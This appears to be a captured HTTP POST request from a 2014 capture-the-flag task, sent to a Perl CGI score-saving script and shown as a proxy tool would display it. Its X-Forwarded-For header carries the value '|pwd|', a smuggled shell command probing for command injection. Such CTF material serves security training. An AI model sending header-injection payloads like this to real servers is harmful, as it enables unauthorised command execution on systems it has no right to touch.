 Request
Raw Params Headers Hex
POST /cgi-bin/save.pl HTTP/1.1
Host: hackyou2014tasks.ctf.su:20080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,es-es;q=0.8,es;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://hackyou2014tasks.ctf.su:20080/
Content-Length: 72
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
X-Forwarded-For:|pwd|
playerName=test12345&playerScore=1&hash=7c148614042a952edbc188b70d58fc0c